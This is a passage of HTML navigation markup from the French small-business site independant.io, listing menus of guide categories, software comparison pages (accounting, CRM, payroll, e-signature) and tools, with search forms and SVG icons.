<li id="menu-item-11559" class="mega-menu mega-menu-col-2 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11559"><a>Guides<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-11578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11578"><a>Col 1<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-11560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11560"><a href="https://independant.io/activite/">Activité</a></li>
		<li id="menu-item-11561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11561"><a href="https://independant.io/association/">Association</a></li>
		<li id="menu-item-11562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11562"><a href="https://independant.io/assurance/">Assurance</a></li>
		<li id="menu-item-11563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11563"><a href="https://independant.io/banque/">Banque</a></li>
		<li id="menu-item-19299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19299"><a href="https://independant.io/btp/">BTP</a></li>
		<li id="menu-item-11564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11564"><a href="https://independant.io/caisse-enregistreuse/">Caisse enregistreuse</a></li>
		<li id="menu-item-11565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11565"><a href="https://independant.io/comptabilite/">Comptabilité</a></li>
	</ul>
</li>
	<li id="menu-item-11579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11579"><a>Col 2<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-11566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11566"><a href="https://independant.io/creation-site/">Création site</a></li>
		<li id="menu-item-14991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14991"><a href="https://independant.io/crm/">CRM</a></li>
		<li id="menu-item-11567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11567"><a href="https://independant.io/domiciliation/">Domiciliation</a></li>
		<li id="menu-item-11568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11568"><a href="https://independant.io/facturation/">Facturation</a></li>
		<li id="menu-item-18968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18968"><a href="https://independant.io/formation/">Formation</a></li>
		<li id="menu-item-23667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23667"><a href="https://independant.io/gestion-de-projet/">Gestion de projet</a></li>
	</ul>
</li>
	<li id="menu-item-12649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12649"><a>col 3<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-11570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11570"><a href="https://independant.io/juridique/">Juridique</a></li>
		<li id="menu-item-20660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20660"><a href="https://independant.io/marketing/">Marketing</a></li>
		<li id="menu-item-29660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29660"><a href="https://independant.io/productivite/">Productivité</a></li>
		<li id="menu-item-12650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12650"><a href="https://independant.io/ressources-humaines/">Ressources Humaines</a></li>
		<li id="menu-item-11572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11572"><a href="https://independant.io/terminal-de-paiement/">Terminal de paiement</a></li>
		<li id="menu-item-20661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20661"><a href="https://independant.io/statistiques/">Statistiques</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-11573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11573"><a>Outils<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-11574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11574"><a href="/modeles/">Modèles</a></li>
	<li id="menu-item-11575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11575"><a href="/simulateurs/">Simulateurs</a></li>
</ul>
</li>
</ul></div><div class="menu-bar-items"><span class="menu-bar-item search-item"><a aria-label="Ouvrir la barre de recherche" href="#"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a></span></div>			</div>
		</nav>
					<nav id="secondary-navigation" aria-label="Secondary" class="secondary-navigation has-menu-bar-items">
				<div class="inside-navigation grid-container grid-parent">
					<div class="navigation-search">
		<form method="get" class="search-form grid-container" action="https://independant.io/">
            	<input type="search" placeholder="Rechercher sur independant.io" class="search-field" value="" name="s" title="Chercher" />
		</form>
		</div>					<button class="menu-toggle secondary-menu-toggle">
						<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>					</button>
					<div class="main-nav"><ul id="menu-secondary-menu" class=" secondary-menu sf-menu"><li id="menu-item-9889" class="nav-button menu-item menu-item-type-custom menu-item-object-custom menu-item-9889"><a href="/codes-promo/">Bons Plans</a></li>
</ul></div><div class="secondary-menu-bar-items"><span class="menu-bar-item search-item"><a aria-label="Ouvrir la barre de recherche" href="#"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a></span></div>				</div><!-- .inside-navigation -->
			</nav><!-- #secondary-navigation -->
						</div>
		</header>
				<nav id="mobile-header" class="main-navigation mobile-header-navigation has-branding has-menu-bar-items">
			<div class="inside-navigation grid-container grid-parent">
				<div class="navigation-search">
		<form method="get" class="search-form grid-container" action="https://independant.io/">
            	<input type="search" placeholder="Rechercher sur independant.io" class="search-field" value="" name="s" title="Chercher" />
		</form>
		</div><div class="site-logo mobile-header-logo">
            <a href="https://independant.io/" title="independant.io" rel="home">
                <img src="https://independant.io/wp-content/uploads/logo.svg" width="180" height="48" alt="independant.io" />
            </a>
        </div>					<button class="menu-toggle" aria-controls="mobile-menu" aria-expanded="false">
						<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>					</button>
					<div id="mobile-menu" class="main-nav"><ul id="menu-new-menu-1" class=" menu sf-menu"><li class="mega-menu mega-menu-col-3 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11555"><a>Comparateurs<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11556"><a>Col 1<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11748"><a href="https://independant.io/comparateur/assurance-professionnelle/">Assurance professionnelle</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11749"><a href="https://independant.io/comparateur/banque-pro/">Banque professionnelle</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11750"><a href="https://independant.io/comparateur/domiciliation-entreprise/">Domiciliation entreprise</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-meilleur menu-item-35966"><a href="https://independant.io/meilleur/expert-comptable-en-ligne/">Expert comptable en ligne</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11752"><a href="https://independant.io/comparateur/juridique/">Juridique</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11764"><a href="https://independant.io/comparateur/terminal-de-paiement/">Terminal de paiement</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11755"><a href="https://independant.io/comparateur/logiciel-caisse/">Logiciel de caisse</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11557"><a>Col 2<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11754"><a href="https://independant.io/comparateur/logiciel-crm/">Logiciel CRM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19210"><a href="https://independant.io/comparateur/logiciel-marketing-automation/">Logiciel de marketing automation</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20658"><a href="https://independant.io/comparateur/logiciel-emailing/">Logiciel emailing</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15754"><a href="https://independant.io/comparateur/logiciel-gestion-projet/">Logiciel de gestion de projet</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26443"><a href="https://independant.io/comparateur/outil-collaboratif/">Outil collaboratif</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11753"><a href="https://independant.io/comparateur/logiciel-creation-site-web/">Logiciel création site web</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-produit-ancestor current-menu-parent current-produit-parent menu-item-11756"><a href="https://independant.io/comparateur/logiciel-comptabilite/">Logiciel de comptabilité</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11757"><a href="https://independant.io/comparateur/logiciel-facturation/">Logiciel de facturation</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11558"><a>Col 3<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11758"><a href="https://independant.io/comparateur/logiciel-de-paie/">Logiciel de paie</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11762"><a href="https://independant.io/comparateur/logiciel-rh/">Logiciel RH</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13474"><a href="https://independant.io/comparateur/logiciel-tresorerie/">Logiciel trésorerie</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-produit-ancestor current-menu-parent current-produit-parent menu-item-11760"><a href="https://independant.io/comparateur/logiciel-note-de-frais/">Logiciel note de frais</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11759"><a href="https://independant.io/comparateur/logiciel-erp/">Logiciel ERP</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11761"><a href="https://independant.io/comparateur/logiciel-association/">Logiciel pour association</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19298"><a href="https://independant.io/comparateur/logiciel-btp/">Logiciel BTP</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11763"><a href="https://independant.io/comparateur/logiciel-signature-electronique/">Logiciel signature électronique</a></li>
	</ul>
</li>
</ul>
</li>
<li class="mega-menu mega-menu-col-2 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11559"><a>Guides<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11578"><a>Col 1<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11560"><a href="https://independant.io/activite/">Activité</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11561"><a href="https://independant.io/association/">Association</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11562"><a href="https://independant.io/assurance/">Assurance</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11563"><a href="https://independant.io/banque/">Banque</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19299"><a href="https://independant.io/btp/">BTP</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11564"><a href="https://independant.io/caisse-enregistreuse/">Caisse enregistreuse</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11565"><a href="https://independant.io/comptabilite/">Comptabilité</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11579"><a>Col 2<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11566"><a href="https://independant.io/creation-site/">Création site</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14991"><a href="https://independant.io/crm/">CRM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11567"><a href="https://independant.io/domiciliation/">Domiciliation</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11568"><a href="https://independant.io/facturation/">Facturation</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18968"><a href="https://independant.io/formation/">Formation</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23667"><a href="https://independant.io/gestion-de-projet/">Gestion de projet</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12649"><a>col 3<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11570"><a href="https://independant.io/juridique/">Juridique</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20660"><a href="https://independant.io/marketing/">Marketing</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29660"><a href="https://independant.io/productivite/">Productivité</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12650"><a href="https://independant.io/ressources-humaines/">Ressources Humaines</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11572"><a href="https://independant.io/terminal-de-paiement/">Terminal de paiement</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20661"><a href="https://independant.io/statistiques/">Statistiques</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11573"><a>Outils<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
